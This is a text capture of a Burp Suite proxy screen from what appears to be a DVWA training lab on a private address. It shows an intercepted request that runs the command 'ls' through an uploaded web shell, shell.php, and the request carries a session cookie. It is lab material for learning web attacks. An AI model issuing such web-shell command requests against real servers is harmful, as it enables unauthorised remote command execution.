 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.60.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=029c14fbeae98cb1803b3b8f01fb021f
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8